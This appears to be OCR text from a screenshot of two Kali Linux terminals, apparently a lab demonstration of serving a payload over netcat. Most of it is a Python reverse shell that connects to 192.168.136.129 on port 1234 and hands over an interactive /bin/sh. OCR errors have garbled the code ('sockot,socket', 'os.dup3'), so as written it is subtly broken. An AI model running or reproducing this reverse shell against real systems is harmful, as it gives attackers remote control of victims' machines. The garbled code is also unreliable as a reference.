 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~/Desktop# nc -lnvp 5555 < cmd
listening on [any] 5555 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 58400
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc localhost 5555
import socket,subprocess,os
s=sockot,socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.136.129",1234))
os.dup3(s.fileno(),0)
os.dup3(s.fileno(),1)
os.dup3(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])